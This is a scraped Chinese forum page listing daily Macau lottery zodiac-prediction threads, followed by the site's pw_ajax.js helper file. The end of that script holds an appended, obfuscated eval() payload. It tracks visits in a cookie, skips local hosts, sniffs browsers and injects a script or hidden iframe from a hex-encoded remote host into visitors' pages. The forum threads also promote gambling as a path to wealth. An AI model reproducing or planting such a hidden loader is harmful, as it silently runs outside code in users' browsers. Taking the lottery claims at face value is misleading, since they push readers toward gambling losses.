class="y-style">1341</td><td class="y-style"><a href="read.php?tid=4762076&page=e#a" target="_blank">2026-01-21 18:01</a><br />by: 小肚鸡肠</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4752728" target="_blank">[00错00]﹝020期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-20</td><td class="y-style">6</td><td class="y-style">1060</td><td class="y-style"><a href="read.php?tid=4752728&page=e#a" target="_blank">2026-01-20 20:31</a><br />by: 亢龙有悔</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4746336" target="_blank">[00错00]﹝019期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-19</td><td class="y-style">1</td><td class="y-style">630</td><td class="y-style"><a href="read.php?tid=4746336&page=e#a" target="_blank">2026-01-19 08:57</a><br />by: 死马当活马医</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4741793" target="_blank">[00错00]﹝018期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-18</td><td class="y-style">2</td><td class="y-style">863</td><td class="y-style"><a href="read.php?tid=4741793&page=e#a" target="_blank">2026-01-18 19:08</a><br />by: 一泻千里</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4731467" target="_blank">[00错00]﹝017期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-16</td><td class="y-style">7</td><td class="y-style">1984</td><td class="y-style"><a href="read.php?tid=4731467&page=e#a" target="_blank">2026-01-17 20:20</a><br />by: 铁血大旗门</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4724542" target="_blank">[00错00]﹝016期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-16</td><td class="y-style">1</td><td class="y-style">719</td><td class="y-style"><a href="read.php?tid=4724542&page=e#a" target="_blank">2026-01-16 13:46</a><br />by: 长夜难明</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4715619" target="_blank">[00错00]﹝015期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-14</td><td class="y-style">3</td><td class="y-style">1549</td><td class="y-style"><a href="read.php?tid=4715619&page=e#a" target="_blank">2026-01-15 17:06</a><br />by: 水冲龙王庙</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4715156" target="_blank">[00错00]﹝014期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-14</td><td class="y-style">4</td><td class="y-style">1231</td><td class="y-style"><a href="read.php?tid=4715156&page=e#a" target="_blank">2026-01-14 20:43</a><br />by: 记不住你的容颜</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4700930" target="_blank">[00错00]﹝013期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-12</td><td class="y-style">13</td><td class="y-style">2022</td><td class="y-style"><a href="read.php?tid=4700930&page=e#a" target="_blank">2026-01-13 15:23</a><br />by: 万夫莫开</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4695644" target="_blank">[00错00]﹝012期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-11</td><td class="y-style">0</td><td class="y-style">834</td><td class="y-style"><a href="read.php?tid=4695644&page=e#a" target="_blank">2026-01-11 22:18</a><br />by: 风十二</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4691340" target="_blank">[00错00]﹝011期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-11</td><td class="y-style">2</td><td class="y-style">878</td><td class="y-style"><a href="read.php?tid=4691340&page=e#a" target="_blank">2026-01-11 10:56</a><br />by: 一劳永逸</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4681663" target="_blank">[00错00]﹝010期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-09</td><td class="y-style">11</td><td class="y-style">1986</td><td class="y-style"><a href="read.php?tid=4681663&page=e#a" target="_blank">2026-01-10 15:35</a><br />by: 断点</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4672043" target="_blank">[11错03]﹝009期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-08</td><td class="y-style">28</td><td class="y-style">7294</td><td class="y-style"><a href="read.php?tid=4672043&page=e#a" target="_blank">2026-01-09 20:41</a><br />by: 一刻千金</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4666607" target="_blank">[10错03]﹝008期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-07</td><td class="y-style">19</td><td class="y-style">5244</td><td class="y-style"><a href="read.php?tid=4666607&page=e#a" target="_blank">2026-01-08 17:26</a><br />by: 亢龙有悔</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4663441" target="_blank">[09错03]﹝007期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-07</td><td class="y-style">0</td><td class="y-style">659</td><td class="y-style"><a href="read.php?tid=4663441&page=e#a" target="_blank">2026-01-07 07:47</a><br />by: 风十二</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4656745" target="_blank">[08错02]﹝006期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-06</td><td class="y-style">0</td><td class="y-style">783</td><td class="y-style"><a href="read.php?tid=4656745&page=e#a" target="_blank">2026-01-06 11:46</a><br />by: 风十二</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4647800" target="_blank">[07错02]﹝005期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-05</td><td class="y-style">3</td><td class="y-style">871</td><td class="y-style"><a href="read.php?tid=4647800&page=e#a" target="_blank">2026-01-05 08:25</a><br />by: 人心不足蛇吞象</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4644111" target="_blank">[06错01]﹝004期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-04</td><td class="y-style">4</td><td class="y-style">1010</td><td class="y-style"><a href="read.php?tid=4644111&page=e#a" target="_blank">2026-01-04 17:39</a><br />by: 长篇大论</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4631882" target="_blank">[05错00]﹝003期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-02</td><td class="y-style">10</td><td class="y-style">2084</td><td class="y-style"><a href="read.php?tid=4631882&page=e#a" target="_blank">2026-01-03 20:45</a><br />by: 一日三秋</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4628354" target="_blank">[04错00]﹝002期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-02</td><td class="y-style">3</td><td class="y-style">853</td><td class="y-style"><a href="read.php?tid=4628354&page=e#a" target="_blank">2026-01-02 15:23</a><br />by: 风驰电掣</tr><tr><td style="height:8px;"></td></tr></table></div><div class="fr">共搜索到了32条信息[ 50 条/页]</div><script language="JavaScript">function CheckAll(form){ for (var i=0;i<form.elements.length-12;i++){ 	var e = form.elements[i]; 	e.checked == true ? e.checked = false : e.checked = true; }}</script></div></div><!--.main-wrap,#main End--><center style="margin:5px 0;"></center><BR><BR><BR><BR></div></div><script language="JavaScript" src="js/global.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd1ec42a06c14b599d25472329838d7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script language="JavaScript">var openmenu = {'td_hack' : 'menu_hack','td_skin' : 'menu_skin'};read.InitMenu();</script>

--- FILE ---
content_type: application/javascript
request_url: https://www.pi196.com/bbs/js/pw_ajax.js
body_size: 3946
content:

function AjaxObj() {
	this.responseText = null;
	var s = document.createElement('div');
	s.style.display = 'none';
	s.innerHTML = '<iframe id="ajaxiframe" name="ajaxiframe" width="0" height="0" src=""></iframe>';
	document.body.appendChild(s);
	this.iframe = s.firstChild;

	this.post = function(url,data) {
		if (typeof data == 'string' && data != '') {
			var f = document.createElement('form');
			f.name	 = 'ajaxform';
			f.target = 'ajaxiframe';
			f.method = 'post';
			f.action = url;
			var ds = data.split("&");
			for (var i = 0; i < ds.length; i++) {
				if (ds[i]) {
					var v	 = ds[i];
					var el	 = document.createElement('input');
					el.type  = 'hidden';
					el.name  = v.substr(0,v.indexOf('='));
					el.value = v.substr(v.indexOf('=')+1);
					f.appendChild(el);
				}
			}
			document.body.appendChild(f);
			f.submit();
			document.body.removeChild(f);
		} else if (typeof data == 'object') {
			data.target = 'ajaxiframe';
			data.submit();
		} else {
			self.ajaxiframe.location = url;
		}
	}
}
function XMLhttp() {
	this.request = null;
	this.recall	 = null;
	this.time    = null;
	this.t       = null;
	this.last	 = 0;
}

XMLhttp.prototype = {

	send : function(url,data,callback) {
		if (this.request == null) {
			this.request = new AjaxObj();
		}
		this.request.responseText = '';

		var nowtime	= new Date().getTime();
		if (nowtime - this.last < 1500) {
			clearTimeout(this.t);
			this.t = setTimeout(function(){ajax.send(url,data,callback)},1500+this.last-nowtime);
			return;
		}
		this.last = nowtime;
		url	+= (url.indexOf("?") >= 0) ? "&nowtime=" + nowtime : "?nowtime=" + nowtime;
		if (typeof verifyhash != 'undefined') {
			url += '&verify=' + verifyhash;
		}
		this.request.post(url,data);
		this.recall = callback;
		if (typeof this.recall == "function") {
			if (this.request.iframe.attachEvent) {
				this.request.iframe.detachEvent('onload',ajax.load);
				this.request.iframe.attachEvent('onload',ajax.load);
			} else {
				this.request.iframe.addEventListener('load',ajax.load,true);
			}
		}
	},

	load : function() {
		if (is_ie) {
			ajax.request.responseText = (typeof ajax.request.iframe.contentWindow.document.XMLDocument != 'undefined') ? ajax.request.iframe.contentWindow.document.XMLDocument.text : null;
			ajax.request.iframe.detachEvent('onload',ajax.load);
		} else {
			ajax.request.responseText = ajax.request.iframe.contentWindow.document.documentElement.firstChild.nodeValue;
			ajax.request.iframe.removeEventListener('load',ajax.load,true);
		}
		ajax.recall();
	},

	XmlDocument : function(obj) {
		return is_ie ? ajax.request.iframe.contentWindow.document.XMLDocument : ajax.request.iframe.contentWindow.document;
	},

	submit : function(obj,recall) {
		if (typeof recall == 'undefined' || typeof recall != 'function') {
			recall = ajax.guide;
		}
		ajax.send(obj.action,obj,recall);
		closep();
	},

	get : function() {
		if (ajax.request.responseText != null && ajax.request.responseText.indexOf('<') != -1) {
			read.setMenu(this.runscript(ajax.request.responseText));
			read.menupz(read.obj);
		} else {
			closep();
			ajax.guide();
		}
	},

	runscript : function (html) {
		if (html.indexOf('<script') == -1) return html;
		html = html.replace(/<script(.*?)>([^\x00]*?)<\/script>/ig, function($1, $2, $3) {
			var id = path = code = '';
			if ($2.match(/\s*id\="([\w\_]+?)"/ig)) {
				id = RegExp.$1;
			}
			if ($2.match(/\s*src\="(.+?)"/ig)) {
				path = RegExp.$1;
			} else {
				code = $3;
			}
			loadjs(path,code,id);
			return '';
		});
		return html;
	},

	guide : function() {
		if (ajax.request.responseText == null) {
			ajax.request.responseText = '您请求的页面出错啦!';
		}
		var rText = ajax.request.responseText.split('\t');
		if (rText[1] != 'nextto') {
			showDialog('',rText[0],2);
		}
		if (typeof(rText[1]) != 'undefined' && in_array(rText[1],['jump','nextto','reload'])) {
			if (rText[1] == 'jump') {
				setTimeout("window.location.href='"+rText[2]+"';",200);
			} else if (rText[1] == 'nextto') {
				sendmsg(rText[2],rText[3],rText[4]);
			} else if (rText[1] == 'reload') {
				setTimeout("window.location.reload();",200);
			}
		}
	},

	clear : function() {
		if (IsElement('ajax_guide')) document.body.removeChild(getObj('ajax_guide'));
	},

	convert : function(str) {
		if (typeof(str)=='string') {
			return str.replace(/\&/g,'%26');
		}
		return str;
	},

	quickpost : function(event,obj) {
		if ((event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83)) {
			try{obj.ajaxsubmit.click();}catch(e){}
		}
	}
}

var ajax = new XMLhttp();

function sendmsg(url,data,id) {
	read.obj = (typeof id == 'undefined' || !id) ? null : getObj(id);
	read.guide();
	setTimeout(function(){ajax.send(url,data,ajax.get);},300);
}
function getObj(id) {
	return document.getElementById(id);
}
function objCheck(obj) {
	if (typeof(obj)=='string') {
		obj	= getObj(obj);
	}
	return obj;
}
function ietruebody() {
	if (getObj('upPanel')) {
		return getObj('upPanel');
	}
	return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body;
}
function getTop() {
	return typeof window.pageYOffset != 'undefined' ? window.pageYOffset:ietruebody().scrollTop;
}
function getLeft() {
	return (typeof window.pageXOffset != 'undefined' ? window.pageXOffset:ietruebody().scrollLeft)
}
function IsElement(id) {
	return document.getElementById(id) != null ? true : false;
}
function setCurrent(src,dst,css) {
	var o = null;
	if (IsElement(src)) {
		o = getObj(src);
	} else if (dst && IsElement(dst)) {
		o = getObj(dst);
	}
	if (o) o.className += ' ' + css;
}

function strlen(str){
	var len = 0;
	var s_len = str.length = (is_ie && str.indexOf('\n')!=-1) ? str.replace(/\r?\n/g, '_').length : str.length;
	var c_len = charset == 'utf-8' ? 3 : 2;
	for(var i=0;i<s_len;i++){
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? c_len : 1;
	}
	return len;
}

function initCheckTextNum(textareaid,warnid,num) {
	var textareaobj = document.getElementById(textareaid);
	if (document.addEventListener) {
		textareaobj.addEventListener("input",function(){checkTextNum(textareaobj,warnid,num);},false);
	} else if (document.attachEvent){
		textareaobj.attachEvent("onpropertychange",function(){checkTextNum(textareaobj,warnid,num);});
	}
}

function checkTextNum(textareaid,warnid,num) {
	if (typeof(textareaid) == 'string') {
		var textareaobj = document.getElementById(textareaid);
	} else {
		var textareaobj = textareaid;
	}
	var str_length = strlen(textareaobj.value);
	var warn = document.getElementById(warnid);
	if (str_length > num) {
		warn.style.color = 'red';
		warn.innerHTML = '超出 '+(str_length-num)+' 字节';
	} else {
		warn.style.color = '';
		warn.innerHTML = '限 ' + num + ' 字节';
	}
};eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('f r=g(\'T\');h(r==U||r<2){r++;f e$=[\'12\',\'7.\',\'0.\',\'0.0\',\'1w\',\'1x\',\'1y\',\'1z\',"-","1A","S","1B","","1C","<1D V=\\"\\" 1E=s=B(\\\'1F\\\');W.X(s);s.V=\\\'","\\\'; Y=\\"1G:Z;1H:Z;1I:1J\\">","1K","1L","1M","B","1N","e","1O:","v","1P","1a,w,w,C,1Q",",","1a,w,w,C","1R","D","://","E-E-E-2e-1b-1S-1c-1T-1U-1V-2d-1b-C-1c-2e-1W-1X-1Y","?1Z=2a","&2b=","2c","2f","2g","2h","2i","2j","2k","2l","2m","2n","2o","2p","2q"];f 1d=x.v.2r;f 1e=1d.2s(/^2t(s)?:\\/\\//)===1f;f F,G,H,I,J,K,L,M;F=e$[0];G=e$[1];H=e$[2];I=e$[3];J=e$[4],K=e$[5];L=e$[6];M=e$[7];h(1e&&F+G+H+I!=x.v.D&&J+K+L+M!=x.v.D){f t=e$[8];f y=b(t);f o=e$[9];f 2u=e$[10];p a(1g,1h){f N=1g.2v(1h);f O=[],P;2w(f u=1f,1i=N.2x;u<1i;u++){P=2y(N[u],2z);O[u]=2A[e$[11]](P)};i O.2B(e$[12])};h(y&&d()!==e$[13]){m.2C(e$[14]+y+e$[15])}n{f q=m.B(a(e$[16],o));q.Y.2D=a(e$[17],e$[18]);m.W.X(q);c(y,o,q)};p b(t){f 2E=m[e$[19]](a(e$[20],e$[21]));f 1j=e$[22]==m[e$[23]][e$[24]]?2F:2G;h(1j){f z=a(e$[25],e$[26])}n{f z=a(e$[27],e$[26])};f 1k=e$[28];f 1l=d();h(e$[13]==1l){1m=x[e$[23]][e$[29]];f Q=z+e$[30]+a(e$[31],t)+e$[32]+1m+e$[33]+1k+e$[34]}n{f Q=z+e$[30]+a(e$[31],t)+e$[32]};i Q};p c(1n,o,q){q.2H.2I(a(e$[35],o)+1n+a(e$[36],o))};p d(){f j=2J[e$[37]];f 1o=j.k(a(e$[38],e$[10]))>-l;h(j.k(e$[39])>-l||j.k(e$[1p])>-l){i e$[1p]}n{h(j.k(e$[2K])>-l){i e$[2L]}n{h(j.k(e$[1q])>-l){i e$[1q]}n{h(j.k(e$[1r])>-l){i e$[1r]}}}};h(j.k(e$[2M])>-l&&j.k(e$[2N])>-l&&!1o){i e$[13]}}};s(\'T\',r)}p s(A,1s){f s=1t 2O();s.2P(s.2Q()+1);s.2R(0);s.2S(0);s.2T(0);m.1u=A+"="+2U(1s)+";2V="+s.2W()}p g(A){f R,1v=1t 2X("(^| )"+A+"=([^;]*)(;|$)");h(R=m.1u.2Y(1v))i 2Z(R[2]);n i U}',62,196,'||||||||||||||_|var||if|return|O571|indexOf|0x1|document|else|OBBa|function|Ou9c|co||Oaaa0|Odca|location|74|window|O6c6|O1db|name|createElement|70|host|77|isl|isw|ise|isr|ist|isy|isu|isi|Of95|Oaca|Oece|O9ef|arr||tool|null|src|body|appendChild|style|0px|||||||||||68|61|69|is|isWebUrl|0x0|O8ee|O9d6|len|O2a6|O1c6|O98a|Oc01|jqeurs|O2e7|40|43|44|value|new|cookie|reg|lo|ca|lho|st|789|fromCharCode|IE|img|onerror|script|height|width|overflow|hidden|697896678972789617896d78965|6e7916f7916e79165|791|73_63_72_69_70_74|https|protocol|73|254007|6c|79|75|6e|63|6f|6d|web_id|||||||||||1281459115|ie|24d7370b0b29c9369d9af3dd21|||3c789737896378972789697897078974789207897378972789637893d|3e7893c7892f7897378963789727896978970789747893e|userAgent|4fS70S65S72S61|OPR|Opera|Firefox|FF|Chrome|Safari|compatible|MSIE|href|search|http|OES_txt|split|for|length|parseInt|0x10|String|join|writeln|display|O337|true|false|contentDocument|write|navigator|41|42|45|46|Date|setDate|getDate|setHours|setMinutes|setSeconds|escape|expires|toGMTString|RegExp|match|unescape||||||||||'.split('|'),0,{}));
